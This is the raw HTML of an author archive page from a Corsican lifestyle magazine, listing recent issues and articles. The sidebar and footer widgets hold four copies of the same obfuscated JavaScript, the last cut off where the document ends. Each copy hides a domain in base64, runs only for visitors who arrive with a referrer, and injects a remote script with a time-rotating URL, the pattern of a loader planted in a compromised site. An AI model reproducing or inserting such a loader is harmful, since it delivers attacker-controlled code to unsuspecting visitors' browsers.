id="et-trending-post-3028" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/09/27/intervista-n-43/">INTERVISTA – N° 43</a></div><div id="et-trending-post-3002" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/09/17/intervista-n-42/">INTERVISTA – N° 42</a></div><div id="et-trending-post-2884" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/09/10/incorsica-n-70/">INCORSICA – N° 70</a></div><div id="et-trending-post-2852" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/08/30/intervista-n-41/">INTERVISTA – N° 41</a></div><div id="et-trending-post-2811" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/08/23/intervista-n-40/">INTERVISTA – N° 40</a></div><div id="et-trending-post-2776" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/08/13/intervista-n-39/">INTERVISTA – N° 39</a></div><div id="et-trending-post-2766" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/08/06/intervista-n-38/">INTERVISTA – N° 38</a></div><div id="et-trending-post-2697" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/07/30/intervista-n-37/">INTERVISTA – N° 37</a></div><div id="et-trending-post-2661" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/07/23/intervista-n-36/">INTERVISTA – N° 36</a></div><div id="et-trending-post-2440" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/07/16/incorsica-n-69/">INCORSICA – N° 69</a></div><div id="et-trending-post-2390" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/07/05/intervista-n-35/">INTERVISTA – N° 35</a></div><div id="et-trending-post-2352" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/06/25/intervista-n-34/">INTERVISTA – N° 34</a></div><div id="et-trending-post-2303" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/06/18/intervista-n-33/">INTERVISTA – N° 33</a></div><div id="et-trending-post-2168" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/06/14/incorsica-n-68/">INCORSICA – N° 68</a></div><div id="et-trending-post-2158" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/06/04/intervista-n-32/">INTERVISTA – N° 32</a></div><div id="et-trending-post-2094" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/05/19/intervista-n-27-2/">INTERVISTA &#8211; N° 31</a></div><div id="et-trending-post-2078" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/05/13/incorsica-n-67/">INCORSICA – N° 67</a></div><div id="et-trending-post-1891" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/04/30/intervista-n-30/">INTERVISTA – N° 30</a></div><div id="et-trending-post-1881" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/04/23/intervista-n-29/">INTERVISTA – N° 29</a></div><div id="et-trending-post-1847" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/04/16/intervista-n-28/">INTERVISTA &#8211; N° 28</a></div><div id="et-trending-post-1687" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/04/12/incorsica-n-66/">INCORSICA &#8211; N° 66</a></div><div id="et-trending-post-1653" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/04/02/intervista-n-27/">INTERVISTA &#8211; N° 27</a></div><div id="et-trending-post-1617" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/03/26/intervista-n-26/">INTERVISTA &#8211; N° 26</a></div><div id="et-trending-post-1561" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/03/19/intervista-n-25/">INTERVISTA &#8211; N° 25</a></div><div id="et-trending-post-1438" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/03/15/incorsica-n-65/">INCORSICA &#8211; N° 65</a></div><div id="et-trending-post-1388" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/03/05/intervista-n-24/">INTERVISTA &#8211; N° 24</a></div><div id="et-trending-post-1351" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/02/26/intervista-n-23/">INTERVISTA &#8211; N° 23</a></div><div id="et-trending-post-1347" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/02/20/intervista-n-22/">INTERVISTA &#8211; N° 22</a></div><div id="et-trending-post-1325" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/02/15/incorsica-n-64/">INCORSICA &#8211; N° 64</a></div><div id="et-trending-post-1253" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/02/05/intervista-n-21/">INTERVISTA &#8211; N° 21</a></div><div id="et-trending-post-1227" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/01/29/intervista-n-20/">INTERVISTA &#8211; N° 20</a></div><div id="et-trending-post-1154" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/01/22/intervista-n-19/">INTERVISTA &#8211; N° 19</a></div><div id="et-trending-post-1143" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/01/15/intervista-n-18/">Intervista &#8211; N° 18</a></div><div id="et-trending-post-1120" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/01/15/incorsica-n-63/">INCORSICA &#8211; N° 63</a></div><div id="et-trending-post-1010" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/01/12/incorsica-n-62/">INCORSICA &#8211; N° 62</a></div><div id="et-trending-post-942" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/12/29/intervista-n-17/">INTERVISTA &#8211; N° 17</a></div><div id="et-trending-post-915" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/12/18/intervista-n-16/">Intervista &#8211; N° 16</a></div><div id="et-trending-post-851" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/12/11/intervista-n-15/">Intervista &#8211; N° 15</a></div><div id="et-trending-post-809" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/12/04/intervista-n-14/">Intervista &#8211; N° 14</a></div><div id="et-trending-post-767" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/27/intervista-n-13/">Intervista &#8211; N° 13</a></div><div id="et-trending-post-729" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/23/intervista-n-12/">Intervista &#8211; N° 12</a></div><div id="et-trending-post-675" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/16/intervista-n-11/">Intervista &#8211; N° 11</a></div><div id="et-trending-post-668" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/16/incorsica-n-61/">INCORSICA &#8211; N° 61</a></div><div id="et-trending-post-504" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/12/intervista-n-10/">Intervista &#8211; N° 10</a></div><div id="et-trending-post-501" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/12/intervista-n-09/">Intervista &#8211; N° 09</a></div><div id="et-trending-post-492" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/12/intervista-n-08/">Intervista &#8211; N° 08</a></div><div id="et-trending-post-426" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/10/20/intervista-n-07/">Intervista &#8211; N° 07</a></div><div id="et-trending-post-106" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/10/12/incorsica-n-60/">INCORSICA &#8211; N° 60</a></div><div id="et-trending-post-102" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/10/12/intervista-n-06/">Intervista &#8211; N° 06</a></div><div id="et-trending-post-9695" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/12/24/david-raffini-2/">DAVID RAFFINI</a></div><div id="et-trending-post-1829" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/04/16/stephane-vanucci/">STÉPHANE VANUCCI</a></div><div id="et-trending-post-1624" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/03/26/patrice-quilici/">PATRICE QUILICI</a></div></div></div><ul id="et-secondary-menu" class="nav"><li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.incorsicamag.com/qui-sommes-nous/">QUI SOMMES NOUS</a></li><li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://www.incorsicamag.com/contact/">CONTACT</a></li></ul></div><div id="et-info"><ul class="et-extra-social-icons" style=""><li class="et-extra-social-icon facebook"> <a href="https://www.facebook.com/incorsicamag" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a></li><li class="et-extra-social-icon twitter"> <a href="https://twitter.com/corsica_in" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-twitter"></a></li><li class="et-extra-social-icon instagram"> <a href="https://www.instagram.com/incorsicaofficiel/?igshid=j0lilwchilsb" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-instagram"></a></li></ul><div class="et-top-search" style=""><form role="search" class="et-search-form" method="get" action="https://www.incorsicamag.com/"> <input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" /> <button class="et-search-submit"></button></form></div></div></div></div><div id="main-header-wrapper"><div id="main-header" data-fixed-height="80"><div class="container"> <a class="logo" href="https://www.incorsicamag.com/" data-fixed-height="77"> <img src="https://www.incorsicamag.com/wp-content/uploads/2022/09/logo-1.webp" width="564" height="230" alt="In Corsica" id="logo" /> </a><div id="et-navigation" class=""><ul id="et-menu" class="nav"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.incorsicamag.com/">Accueil</a></li><li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.incorsicamag.com/actualite-economique-corse/">Économie</a></li><li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.incorsicamag.com/actualite-politique-corse/">Politique</a></li><li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.incorsicamag.com/actualite-sociale-corse/">Société</a></li><li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.incorsicamag.com/actualite-culturelle-corse/">Culture</a></li><li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://www.incorsicamag.com/actualite-corse/">Actualité</a></li></ul><div id="et-mobile-navigation"> <span class="show-menu"><div class="show-menu-button"> <span></span> <span></span> <span></span></div><p>Select Page</p> </span><nav></nav></div></div></div></div></div></header><div id="main-content"><div class="container"><div id="content-area" class="with_sidebar with_sidebar_right clearfix"><div class="et_pb_extra_column_main"><h1>Author: <span>Constant Sbraggia</span></h1><div class="posts-blog-feed-module masonry post-module et_pb_extra_module module"><div class="paginated_content"><div class="paginated_page" data-columns><article id="post-10621" class="hentry  post-10621 post type-post status-publish format-standard has-post-thumbnail category-incorsica category-incorsica-n-115 et-has-post-format-content et_post_format-et-post-format-standard"><div class="header"> <a href="https://www.incorsicamag.com/2025/10/29/incorsica-n115/" title="Incorsica N°115" class="featured-image"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/cover-page-115-627x634.jpg&amp;nocache=1" alt="Incorsica N°115" /><span class="et_pb_extra_overlay"></span> </a></div><div class="post-content"><h2 class="post-title entry-title"><a class="et-accent-color" style="color:#dd3333;" href="https://www.incorsicamag.com/2025/10/29/incorsica-n115/">Incorsica N°115</a></h2><div class="post-meta vcard"><p>Posted by <a href="https://www.incorsicamag.com/author/admin/" class="url fn" title="Posts by Constant Sbraggia" rel="author">Constant Sbraggia</a> | <span class="updated">Oct 29, 2025</span> | <a href="https://www.incorsicamag.com/category/incorsica/" rel="tag">Incorsica</a>, <a href="https://www.incorsicamag.com/category/incorsica-n-115/" rel="tag">Incorsica N° 115</a> | <span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span> </span></p></div><div class="excerpt entry-summary"><p>Lire la suite Incorsica N°115 by Constant Sbraggia | Oct 29, 2025 | Incorsica, Incorsica N° 115...</p> <a class="read-more-button" href="https://www.incorsicamag.com/2025/10/29/incorsica-n115/">Read More</a></div></div></article><article id="post-10616" class="hentry  post-10616 post type-post status-publish format-standard has-post-thumbnail category-frac-corsica category-incorsica-n-115 et-has-post-format-content et_post_format-et-post-format-standard"><div class="header"> <a href="https://www.incorsicamag.com/2025/10/29/diane-moulenc-a-leur-image/" title="DIANE MOULENC À LEUR IMAGE" class="featured-image"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/full_Lm3ANUj5ht8zokZDixjwIMNNg7rS2j8mQGhBS97jejboKnQbajeQHFEBJBlF6mmIviC8sukGQctk55QJ-627x841.jpg&amp;nocache=1" alt="DIANE MOULENC À LEUR IMAGE" /><span class="et_pb_extra_overlay"></span> </a></div><div class="post-content"><h2 class="post-title entry-title"><a class="et-accent-color" style="color:#c21a1f;" href="https://www.incorsicamag.com/2025/10/29/diane-moulenc-a-leur-image/">DIANE MOULENC À LEUR IMAGE</a></h2><div class="post-meta vcard"><p>Posted by <a href="https://www.incorsicamag.com/author/admin/" class="url fn" title="Posts by Constant Sbraggia" rel="author">Constant Sbraggia</a> | <span class="updated">Oct 29, 2025</span> | <a href="https://www.incorsicamag.com/category/frac-corsica/" rel="tag">Frac Corsica</a>, <a href="https://www.incorsicamag.com/category/incorsica-n-115/" rel="tag">Incorsica N° 115</a> | <span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span> </span></p></div><div class="excerpt entry-summary"><p>Lire la...</p> <a class="read-more-button" href="https://www.incorsicamag.com/2025/10/29/diane-moulenc-a-leur-image/">Read More</a></div></div></article><article id="post-10606" class="hentry  post-10606 post type-post status-publish format-standard has-post-thumbnail category-expo category-incorsica-n-115 et-has-post-format-content et_post_format-et-post-format-standard"><div class="header"> <a href="https://www.incorsicamag.com/2025/10/29/ajaccio-palais-fesch/" title="AJACCIO, PALAIS FESCH" class="featured-image"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/102-627x841.jpg&amp;nocache=1" alt="AJACCIO, PALAIS FESCH" /><span class="et_pb_extra_overlay"></span> </a></div><div class="post-content"><h2 class="post-title entry-title"><a class="et-accent-color" style="color:#e4751b;" href="https://www.incorsicamag.com/2025/10/29/ajaccio-palais-fesch/">AJACCIO, PALAIS FESCH</a></h2><div class="post-meta vcard"><p>Posted by <a href="https://www.incorsicamag.com/author/admin/" class="url fn" title="Posts by Constant Sbraggia" rel="author">Constant Sbraggia</a> | <span class="updated">Oct 29, 2025</span> | <a href="https://www.incorsicamag.com/category/expo/" rel="tag">Expo</a>, <a href="https://www.incorsicamag.com/category/incorsica-n-115/" rel="tag">Incorsica N° 115</a> | <span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span> </span></p></div><div class="excerpt entry-summary"><p>Lire la...</p> <a class="read-more-button" href="https://www.incorsicamag.com/2025/10/29/ajaccio-palais-fesch/">Read More</a></div></div></article><article id="post-10601" class="hentry  post-10601 post type-post status-publish format-standard has-post-thumbnail category-incorsica-n-115 category-recit et-has-post-format-content et_post_format-et-post-format-standard"><div class="header"> <a href="https://www.incorsicamag.com/2025/10/29/merveilleuse-rose-de-beauharnais-4/" title="MERVEILLEUSE ROSE DE BEAUHARNAIS" class="featured-image"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/josephine-prudhon-facebook-1-copie.jpg&amp;nocache=1" alt="MERVEILLEUSE ROSE DE BEAUHARNAIS" /><span class="et_pb_extra_overlay"></span> </a></div><div class="post-content"><h2 class="post-title entry-title"><a class="et-accent-color" style="color:#c21a1f;" href="https://www.incorsicamag.com/2025/10/29/merveilleuse-rose-de-beauharnais-4/">MERVEILLEUSE ROSE DE BEAUHARNAIS</a></h2><div class="post-meta vcard"><p>Posted by <a href="https://www.incorsicamag.com/author/admin/" class="url fn" title="Posts by Constant Sbraggia" rel="author">Constant Sbraggia</a> | <span class="updated">Oct 29, 2025</span> | <a href="https://www.incorsicamag.com/category/incorsica-n-115/" rel="tag">Incorsica N° 115</a>, <a href="https://www.incorsicamag.com/category/recit/" rel="tag">Récit</a> | <span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span> </span></p></div><div class="excerpt entry-summary"><p>Lire la...</p> <a class="read-more-button" href="https://www.incorsicamag.com/2025/10/29/merveilleuse-rose-de-beauharnais-4/">Read More</a></div></div></article><article id="post-10597" class="hentry  post-10597 post type-post status-publish format-standard has-post-thumbnail category-en-couverture category-incorsica-n-115 et-has-post-format-content et_post_format-et-post-format-standard"><div class="header"> <a href="https://www.incorsicamag.com/2025/10/29/acquarius-elegance-en-altitude/" title="ACQUARIUS ÉLÉGANCE EN ALTITUDE" class="featured-image"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/JEREMY-BUENO-2-3-627x841.jpg&amp;nocache=1" alt="ACQUARIUS ÉLÉGANCE EN ALTITUDE" /><span class="et_pb_extra_overlay"></span> </a></div><div class="post-content"><h2 class="post-title entry-title"><a class="et-accent-color" style="color:#c21a1f;" href="https://www.incorsicamag.com/2025/10/29/acquarius-elegance-en-altitude/">ACQUARIUS ÉLÉGANCE EN ALTITUDE</a></h2><div class="post-meta vcard"><p>Posted by <a href="https://www.incorsicamag.com/author/admin/" class="url fn" title="Posts by Constant Sbraggia" rel="author">Constant Sbraggia</a> | <span class="updated">Oct 29, 2025</span> | <a href="https://www.incorsicamag.com/category/en-couverture/" rel="tag">EN COUVERTURE</a>, <a href="https://www.incorsicamag.com/category/incorsica-n-115/" rel="tag">Incorsica N° 115</a> | <span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span> </span></p></div><div class="excerpt entry-summary"><p>Lire la...</p> <a class="read-more-button" href="https://www.incorsicamag.com/2025/10/29/acquarius-elegance-en-altitude/">Read More</a></div></div></article></div></div><div class="archive-pagination"><ul class='page-numbers'><li class="current"><span class='page-numbers current'>1</span></li><li><a class='page-numbers' href='https://www.incorsicamag.com/author/admin/page/2/'>2</a></li><li><a class='page-numbers' href='https://www.incorsicamag.com/author/admin/page/3/'>3</a></li><li class="dots"><span class="page-numbers dots">&hellip;</span></li><li><a class='page-numbers' href='https://www.incorsicamag.com/author/admin/page/245/'>245</a></li><li class="next"><a class="next page-numbers" href="https://www.incorsicamag.com/author/admin/page/2/"></a></li></ul></div></div></div><div class="et_pb_extra_column_sidebar"><div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"></h4><form role="search" method="get" class="search-form" action="https://www.incorsicamag.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div><div id="et-recent-posts-2" class="et_pb_widget widget_et_recent_entries"><h4 class="widgettitle">Articles Récentes</h4><ul class="widget_list"><li> <a href="https://www.incorsicamag.com/2025/10/29/incorsica-n115/" title="Incorsica N°115" class="widget_list_thumbnail"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/cover-page-115-150x201.jpg&amp;nocache=1" alt="Incorsica N°115" /> </a><div class="post_info"> <a href="https://www.incorsicamag.com/2025/10/29/incorsica-n115/" class="title">Incorsica N°115</a><div class="post-meta"> <span class="updated">Oct 29, 2025</span> | <a href="https://www.incorsicamag.com/category/incorsica/" rel="tag">Incorsica</a>, <a href="https://www.incorsicamag.com/category/incorsica-n-115/" rel="tag">Incorsica N° 115</a></div></div></li><li> <a href="https://www.incorsicamag.com/2025/10/29/diane-moulenc-a-leur-image/" title="DIANE MOULENC À LEUR IMAGE" class="widget_list_thumbnail"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/full_Lm3ANUj5ht8zokZDixjwIMNNg7rS2j8mQGhBS97jejboKnQbajeQHFEBJBlF6mmIviC8sukGQctk55QJ-150x201.jpg&amp;nocache=1" alt="DIANE MOULENC À LEUR IMAGE" /> </a><div class="post_info"> <a href="https://www.incorsicamag.com/2025/10/29/diane-moulenc-a-leur-image/" class="title">DIANE MOULENC À LEUR IMAGE</a><div class="post-meta"> <span class="updated">Oct 29, 2025</span> | <a href="https://www.incorsicamag.com/category/frac-corsica/" rel="tag">Frac Corsica</a>, <a href="https://www.incorsicamag.com/category/incorsica-n-115/" rel="tag">Incorsica N° 115</a></div></div></li><li> <a href="https://www.incorsicamag.com/2025/10/29/ajaccio-palais-fesch/" title="AJACCIO, PALAIS FESCH" class="widget_list_thumbnail"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/102-150x201.jpg&amp;nocache=1" alt="AJACCIO, PALAIS FESCH" /> </a><div class="post_info"> <a href="https://www.incorsicamag.com/2025/10/29/ajaccio-palais-fesch/" class="title">AJACCIO, PALAIS FESCH</a><div class="post-meta"> <span class="updated">Oct 29, 2025</span> | <a href="https://www.incorsicamag.com/category/expo/" rel="tag">Expo</a>, <a href="https://www.incorsicamag.com/category/incorsica-n-115/" rel="tag">Incorsica N° 115</a></div></div></li><li> <a href="https://www.incorsicamag.com/2025/10/29/merveilleuse-rose-de-beauharnais-4/" title="MERVEILLEUSE ROSE DE BEAUHARNAIS" class="widget_list_thumbnail"> <noscript><img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/josephine-prudhon-facebook-1-copie-150x201.jpg&amp;nocache=1" alt="MERVEILLEUSE ROSE DE BEAUHARNAIS" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/josephine-prudhon-facebook-1-copie-150x201.jpg&amp;nocache=1" alt="MERVEILLEUSE ROSE DE BEAUHARNAIS" /> </a><div class="post_info"> <a href="https://www.incorsicamag.com/2025/10/29/merveilleuse-rose-de-beauharnais-4/" class="title">MERVEILLEUSE ROSE DE BEAUHARNAIS</a><div class="post-meta"> <span class="updated">Oct 29, 2025</span> | <a href="https://www.incorsicamag.com/category/incorsica-n-115/" rel="tag">Incorsica N° 115</a>, <a href="https://www.incorsicamag.com/category/recit/" rel="tag">Récit</a></div></div></li><li> <a href="https://www.incorsicamag.com/2025/10/29/acquarius-elegance-en-altitude/" title="ACQUARIUS ÉLÉGANCE EN ALTITUDE" class="widget_list_thumbnail"> <noscript><img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/JEREMY-BUENO-2-3-150x201.jpg&amp;nocache=1" alt="ACQUARIUS ÉLÉGANCE EN ALTITUDE" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/JEREMY-BUENO-2-3-150x201.jpg&amp;nocache=1" alt="ACQUARIUS ÉLÉGANCE EN ALTITUDE" /> </a><div class="post_info"> <a href="https://www.incorsicamag.com/2025/10/29/acquarius-elegance-en-altitude/" class="title">ACQUARIUS ÉLÉGANCE EN ALTITUDE</a><div class="post-meta"> <span class="updated">Oct 29, 2025</span> | <a href="https://www.incorsicamag.com/category/en-couverture/" rel="tag">EN COUVERTURE</a>, <a href="https://www.incorsicamag.com/category/incorsica-n-115/" rel="tag">Incorsica N° 115</a></div></div></li></ul></div><div id="et-recent-comments-2" class="et_pb_widget widget_et_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments" class="widget_list"></ul></div><div id="custom_html-112" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"></h4><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div></div></div></div><footer id="footer" class="footer_columns_3"><div class="container"><div class="et_pb_extra_row container-width-change-notify"><div class="et_pb_extra_column odd column-1"><div id="custom_html-114" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"></h4><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div><div class="et_pb_extra_column even column-2"><div id="custom_html-115" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"></h4><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div><div class="et_pb_extra_column even column-4"><div id="custom_html-116" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"></h4><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
